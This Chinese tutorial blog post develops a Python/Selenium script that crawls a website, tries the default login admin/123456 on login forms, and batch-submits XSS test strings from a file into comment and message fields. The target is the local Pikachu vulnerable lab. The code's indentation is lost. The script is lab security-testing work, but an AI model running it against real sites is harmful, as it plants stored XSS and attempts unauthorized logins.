python遍历整个网站寻找所有输入框并提交表单
文章目录
- 一、遍历查找网站所有输入框
- 二、对找到的输入框实现自动表单提交
- 三、实现留言板和其他输入框的表单提交
- 四、批量自动写入留言板
- 五、针对某种类型输入框的表单赋值提交
- 五、开启遍历扫描和指定类型注入
一、遍历查找网站所有输入框
# 查找所有表单
import requests
from bs4 import BeautifulSoup
import sys
# 定义起始页面
url = sys.argv[1]
# 通过requests库获取网页的html源代码
r = requests.get(url)
soup = BeautifulSoup(r.content)
# 将起始页面的所有链接打印出来
U = url
for link in soup.find_all('a'):
url = link.get('href') # 修改为要抓取的网站链接
if url == "#":
continue
url = U + url
print(url)
response = requests.get(url)
soup = BeautifulSoup(response.text, 'html.parser')
forms = soup.find_all('form')
# 遍历每个表单
for form in forms:
# 查找表单中的所有输入框
input_boxes = form.find_all('input')
# 打印每个输入框的名称和值
for input_box in input_boxes:
name = input_box.get('name')
value = input_box.get('value')
print(name, value)
像下面这样运行```

G:\test>python findinput.py http://127.0.0.1/pikachu/
它可以找到该网站所有网页,并将网页里的所有可以输入的部分打印出来
下面是升级版,找到输入框后实现自动输入自动提交
二、对找到的输入框实现自动表单提交
# 查找所有表单
import requests
from bs4 import BeautifulSoup
import sys
import time
from selenium import webdriver
from selenium.webdriver.chrome.service import Service
from selenium.webdriver.common.by import By
# 定义起始页面
url = sys.argv[1]
# 通过requests库获取网页的html源代码
r = requests.get(url)
soup = BeautifulSoup(r.content)
# 将起始页面的所有链接打印出来
U = url
for link in soup.find_all('a'):
url = link.get('href') # 修改为要抓取的网站链接
if url == "#":
continue
url = U + url
print(url)
driver_path = './chromedriver.exe' # 填写驱动的路径
service = Service(executable_path=driver_path)
options = webdriver.ChromeOptions()
response = requests.get(url)
soup = BeautifulSoup(response.text, 'html.parser')
forms = soup.find_all('form')
# 遍历每个表单
for form in forms:
# 查找表单中的所有输入框
input_boxes = form.find_all('input')
# 打印每个输入框的名称和值
browser = webdriver.Chrome(service=service, options=options)
browser.get(url)
for input_box in input_boxes:
name = input_box.get('name')
value = input_box.get('value')
if value == None:
element = browser.find_element(by=By.NAME, value=name)
if name == "username":
element.send_keys('admin') #假设默认用户名是admin
elif name == "password":
element.send_keys('123456') #假设默认密码是password
print(name, value)
element = browser.find_element(by=By.XPATH, value='//input[@type="submit"]')
element.click()
print("submit")
#考虑到网页打开的速度取决于每个人的电脑和网速,使用time库sleep()方法,让程序睡眠5秒
time.sleep(5)
browser.quit()

如下图所示,可以模拟自动登录
三、实现留言板和其他输入框的表单提交
# 查找所有表单
import requests
from bs4 import BeautifulSoup
import sys
import time
from selenium import webdriver
from selenium.webdriver.chrome.service import Service
from selenium.webdriver.common.by import By
# 定义起始页面
url = sys.argv[1]
# 通过requests库获取网页的html源代码
r = requests.get(url)
soup = BeautifulSoup(r.content)
# 将起始页面的所有链接打印出来
U = url
for link in soup.find_all('a'):
url = link.get('href') # 修改为要抓取的网站链接
if url == "#":
continue
url = U + url
print(url)
#手动过滤打开崩溃的页面
if url == "http://127.0.0.1/pikachu/vul/burteforce/bf_client.php":
continue
driver_path = './chromedriver.exe' # 填写驱动的路径
service = Service(executable_path=driver_path)
options = webdriver.ChromeOptions()
response = requests.get(url)
soup = BeautifulSoup(response.text, 'html.parser')
forms = soup.find_all('form')
# 遍历每个表单
for form in forms:
# 查找表单中的所有输入框
input_boxes = form.find_all('input')
input_text = form.find_all('textarea')
# 打印每个输入框的名称和值
browser = webdriver.Chrome(service=service, options=options)
browser.get(url)
for input_box in input_boxes:
name = input_box.get('name')
value = input_box.get('value')
if value == None:
element = browser.find_element(by=By.NAME, value=name)
if name == "username":
element.send_keys('admin') #假设默认用户名是admin
elif name == "password":
element.send_keys('123456') #假设默认密码是password
else:
element.send_keys('hello world') #这是测试输入,后期可以换成xss测试语句
for input_box in input_text:
name = input_box.get('name')
value = input_box.get('value')
element = browser.find_element(by=By.NAME, value=name)
element.send_keys('hello world')
print(name, value)
element = browser.find_element(by=By.XPATH, value='//input[@type="submit"]')
element.click()
#考虑到网页打开的速度取决于每个人的电脑和网速,使用time库sleep()方法,让程序睡眠5秒
time.sleep(5)
browser.quit()
可以看到运行完后自动添加了一条留言

tips:这个版本没有处理验证码的识别,所以需要验证码登录的验证都失败了,以后再研究了
继续改进,实现从文本里读入XSS语句,批量写入留言板
四、批量自动写入留言板
# 查找所有表单
import requests
from bs4 import BeautifulSoup
import sys
import os
import time
from selenium import webdriver
from selenium.webdriver.chrome.service import Service
from selenium.webdriver.common.by import By
from selenium.webdriver.support import expected_conditions as EC
from selenium.webdriver.support.wait import WebDriverWait
from selenium.common.exceptions import StaleElementReferenceException
# 定义起始页面
url = sys.argv[1]
# 通过requests库获取网页的html源代码
r = requests.get(url)
soup = BeautifulSoup(r.content)
# 将起始页面的所有链接打印出来
U = url
for link in soup.find_all('a'):
url = link.get('href') # 修改为要抓取的网站链接
if url == "#":
continue
url = U + url
print(url)
#手动过滤打开崩溃的页面
if url == "http://127.0.0.1/pikachu/vul/burteforce/bf_client.php":
continue
driver_path = './chromedriver.exe' # 填写驱动的路径
service = Service(executable_path=driver_path)
options = webdriver.ChromeOptions()
response = requests.get(url)
soup = BeautifulSoup(response.text, 'html.parser')
forms = soup.find_all('form')
# 遍历每个表单
for form in forms:
# 查找表单中的所有输入框
input_boxes = form.find_all('input')
input_text = form.find_all('textarea')
# 打印每个输入框的名称和值
browser = webdriver.Chrome(service=service, options=options)
browser.get(url)
for input_box in input_boxes:
name = input_box.get('name')
value = input_box.get('value')
if value == None:
element = browser.find_element(by=By.NAME, value=name)
if name == "username":
# continue #取消自动登录
element.send_keys('admin') #假设默认用户名是admin
elif name == "password":
# continue
element.send_keys('123456') #假设默认密码是password
element.click()
else:
#element.send_keys('hello world')
#以相对路径打开文件
f= open("./可用xss.txt",encoding='utf-8')
#此时只读取了一行
contents2=f.readline()
print(contents2)
i=1
#利用循环全部读出
while contents2:
print(f'@第{i}行 {contents2}')
contents2=f.readline()
i=i+1
attempts = 0
# element1 = browser.find_element(by=By.NAME, value="username")
# element2 = browser.find_element(by=By.NAME, value="password")
attempts = 0
while attempts < 2:
try:
# if element1:
# element1.send_keys('admin')
# if element2:
# element2.send_keys('123456')
element.send_keys(contents2)
element2 = browser.find_element(by=By.XPATH, value='//input[@type="submit"]')
element2.click()
break
except StaleElementReferenceException:
attempts += 1
f.close()
#element.click()
for input_box in input_text:
f2= open("./可用xss.txt",encoding='utf-8')
#此时只读取了一行
contents2=f2.readline()
i=1
#利用循环全部读出
while contents2:
print(f'第{i}行 {contents2}')
contents2=f2.readline()
i=i+1
element = browser.find_element(by=By.NAME, value="message")
element.send_keys(contents2)
element3 = browser.find_element(by=By.XPATH, value='//input[@type="submit"]')
attempts = 0
while attempts < 2:
try:
element3.click()
break
except StaleElementReferenceException:
attempts += 1
f2.close()
print(name, value)
#element.click()
time.sleep(5)
#考虑到网页打开的速度取决于每个人的电脑和网速,使用time库sleep()方法,让程序睡眠5秒
browser.quit()

可以看出都写进来了,F12控制台里也可以看到很多留言产生了xss输出
读取文本内容类似如下


五、针对某种类型输入框的表单赋值提交
本节重新梳理思路整理了下代码,抽象出当个html元素的遍历测试方法
def testurl(url, input_box, testdata_path)
需要注意的是这两行的设置
input_boxes = form.find_all(‘textarea’) #留言栏文本框
#input_boxes = form.find_all(‘input’) #普通输入栏
find_all可以找出某种特定类型表单输入类型,所以后面可以据此做一扩展
# 查找所有表单
import requests
from bs4 import BeautifulSoup
import sys
import os
import time
from selenium import webdriver
from selenium.webdriver.chrome.service import Service
from selenium.webdriver.common.by import By
from selenium.webdriver.support import expected_conditions as EC
from selenium.webdriver.support.wait import WebDriverWait
from selenium.common.exceptions import StaleElementReferenceException
def testurl(url, input_box, testdata_path):
driver_path = './chromedriver.exe' # 填写驱动的路径
service = Service(executable_path=driver_path)
options = webdriver.ChromeOptions()
response = requests.get(url)
soup = BeautifulSoup(response.text, 'html.parser')
forms = soup.find_all('form')
# 遍历每个表单
browser = webdriver.Chrome(service=service, options=options)
browser.get(url)
name = input_box.get('name')
value = input_box.get('value')
element = browser.find_element(by=By.NAME, value=name)
if name == "password":
# continue
print("name =", name)
element1 = browser.find_element(by=By.NAME, value="username")
element1.send_keys('admin') #假设默认用户名是admin
element.send_keys('123456') #假设默认密码是password
element3 = browser.find_element(by=By.XPATH, value='//input[@type="submit"]')
element3.click()
elif name == "message":
print("name =", name)
f2= open(testdata_path,encoding='utf-8')
#此时只读取了一行
contents2=f2.readline()
i=1
#利用循环全部读出
while contents2:
print(f'第{i}行 {contents2}')
contents2=f2.readline()
i=i+1
element2 = browser.find_element(by=By.NAME, value="message")
if bool(element2) == False:
continue
element2.send_keys(contents2)
element3 = browser.find_element(by=By.XPATH, value='//input[@type="submit"]')
attempts = 0
while attempts < 2:
try:
element3.click()
break
except StaleElementReferenceException:
attempts += 1
f2.close()
print(name, value)
# #element.click()
# time.sleep(5)
# #考虑到网页打开的速度取决于每个人的电脑和网速,使用time库sleep()方法,让程序睡眠5秒
# browser.quit()
elif name == "textarea":
print("name =", name)
#element.send_keys('hello world')
#以相对路径打开文件
f= open(testdata_path,encoding='utf-8')
#此时只读取了一行
contents2=f.readline()
print(contents2)
i=1
#利用循环全部读出
while contents2:
print(f'@第{i}行 {contents2}')
contents2=f.readline()
i=i+1
attempts = 0
# element1 = browser.find_element(by=By.NAME, value="username")
# element2 = browser.find_element(by=By.NAME, value="password")
attempts = 0
while attempts < 2:
try:
# if element1:
# element1.send_keys('admin')
# if element2:
# element2.send_keys('123456')
# element1 = browser.find_element(by=By.NAME, value="message")
# if bool(element1) == False:
# continue
element.send_keys(contents2)
element2 = browser.find_element(by=By.XPATH, value='//input[@type="submit"]')
element2.click()
break
except StaleElementReferenceException:
attempts += 1
f.close()
#element.click()
else:
print("name =", name)
if __name__ == '__main__':
# 定义起始页面
url = sys.argv[1]
# 通过requests库获取网页的html源代码
r = requests.get(url)
soup = BeautifulSoup(r.content)
# 将起始页面的所有链接打印出来
U = url
for link in soup.find_all('a'):
url = link.get('href') # 修改为要抓取的网站链接
if url == "#":
continue
url = U + url
print(url)
#手动过滤打开崩溃的页面
if url == "http://127.0.0.1/pikachu/vul/burteforce/bf_client.php":
continue
driver_path = './chromedriver.exe' # 填写驱动的路径
service = Service(executable_path=driver_path)
options = webdriver.ChromeOptions()
response = requests.get(url)
soup = BeautifulSoup(response.text, 'html.parser')
forms = soup.find_all('form')
# 遍历每个表单
for form in forms:
# 查找表单中的所有输入框
input_boxes = form.find_all('textarea') #留言栏文本框
#input_boxes = form.find_all('input') #普通输入栏
# 打印每个输入框的名称和值
browser = webdriver.Chrome(service=service, options=options)
browser.get(url)
for input_box in input_boxes:
testurl(url, input_box, "./可用xss.txt")
browser.quit()
五、开启遍历扫描和指定类型注入
最后一次优化,新增是否开启遍历的参数以及表单类型参数
# 查找所有表单
import requests
from bs4 import BeautifulSoup
import sys
import os
import time
from selenium import webdriver
from selenium.webdriver.chrome.service import Service
from selenium.webdriver.common.by import By
from selenium.webdriver.support import expected_conditions as EC
from selenium.webdriver.support.wait import WebDriverWait
from selenium.common.exceptions import StaleElementReferenceException
def xssInject(url, testdata_path, type):
driver_path = './chromedriver.exe' # 填写驱动的路径
service = Service(executable_path=driver_path)
options = webdriver.ChromeOptions()
response = requests.get(url)
soup = BeautifulSoup(response.text, 'html.parser')
forms = soup.find_all('form')
# 遍历每个表单
for form in forms:
input_boxes = form.find_all(type) #留言栏文本框
for input_box in input_boxes:
name = input_box.get('name')
value = input_box.get('value')
print("name =", name)
if name == "password":
# continue
browser = webdriver.Chrome(service=service, options=options)
browser.get(url)
element = browser.find_element(by=By.NAME, value="username")
element.send_keys('admin') #假设默认用户名是admin
element_pass = browser.find_element(by=By.NAME, value="password")
element_pass.send_keys('123456') #假设默认密码是password
element3 = browser.find_element(by=By.XPATH, value='//input[@type="submit"]')
element3.click()
browser.quit()
elif name == "vcode":
# 需要增加验证码识别
print("vcode")
elif name == "token":
# 需要增加token识别
print("token")
elif name == "message":
browser = webdriver.Chrome(service=service, options=options)
browser.get(url)
f2= open(testdata_path,encoding='utf-8')
#此时只读取了一行
contents2=f2.readline()
i=1
#利用循环全部读出
while contents2:
print(f'第{i}行 {contents2}')
contents2=f2.readline()
i=i+1
element2 = browser.find_element(by=By.NAME, value="message")
if bool(element2) == False:
continue
element2.send_keys(contents2)
element3 = browser.find_element(by=By.XPATH, value='//input[@type="submit"]')
attempts = 0
while attempts < 2:
try:
element3.click()
break
except StaleElementReferenceException:
attempts += 1
f2.close()
print(name, value)
browser.quit()
else:
continue
#is_ergodic是否开启网页遍历
#testdata_path测试数据路径
#type测试数据类型
def ergodic(url, testdata_path, type, is_ergodic):
# 通过requests库获取网页的html源代码
r = requests.get(url)
soup = BeautifulSoup(r.content)
# 将起始页面的所有链接打印出来
U = url
if is_ergodic == False:
xssInject(url, testdata_path, type)
return
for link in soup.find_all('a'):
url = link.get('href') # 修改为要抓取的网站链接
if url == "#":
continue
url = U + url
#手动过滤打开崩溃的页面
if url == "http://127.0.0.1/pikachu/vul/burteforce/bf_client.php":
continue
print(url)
#支持搜索类型
#input 普通输入栏
#textarea 文本框
xssInject(url, testdata_path, type)
if __name__ == '__main__':
# 定义起始页面
url = sys.argv[1]
ergodic(url, "./可用xss.txt", "textarea", True)